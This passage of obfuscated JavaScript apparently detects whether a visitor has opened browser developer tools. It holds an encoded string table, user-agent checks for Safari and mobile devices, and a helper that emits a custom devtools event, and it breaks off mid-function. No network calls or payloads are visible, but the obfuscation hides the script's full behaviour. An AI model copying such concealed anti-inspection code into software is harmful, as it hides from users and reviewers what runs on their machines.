RG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return 